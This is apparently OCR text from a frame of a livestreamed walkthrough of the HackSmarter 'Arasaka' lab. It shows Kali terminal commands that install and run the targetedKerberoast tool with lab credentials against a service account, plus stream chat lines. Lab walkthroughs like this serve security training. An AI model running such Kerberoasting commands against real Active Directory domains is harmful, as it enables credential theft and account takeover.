 1 2 3 4
hacksmarter.org
10.200.15.182
12:38
Terminal
File Actions Edit View Help
VPN Rustscan Terminal Terminal
┌──(myenv)─(tyler㉿kali)-[~/hacksmarter/arasaka/targetedKerberoast]
└─$ targetedKerberoast.py -v -d 'hacksmarter.local' -u 'yorinobu' -p 'HackSmarter123' --request-user 'soulkiller.svc'
beastythinks 12:38:37
The Arkansas machine from
HackSmarter:glasses-purple-
yellow-diamond:
beastythinks 12:38:17
You missed part 1 and 2 if
you are joining now
Targeted Kerberoast Attack
git clone https://github.com/ShutdownRepo/targetedKerberoast.git
┌──(tyler㉿kali)-[~/hacksmarter/arasaka/targetedKerberoast]
└─$ python3 -m venv myenv
┌──(tyler㉿kali)-[~/hacksmarter/arasaka/targetedKerberoast]
└─$ source myenv/bin/activate
┌──(myenv)─(tyler㉿kali)-[~/hacksmarter/arasaka/targetedKerberoast]
└─$ pip3 install -r requirements.txt
Comment Code B I U S √x A ...
targetedKerberoast.py -v -d 'hacksmarter.local' -u 'yorinobu' -p 'HackSmarter123' --request-user 'soulkiller.svc'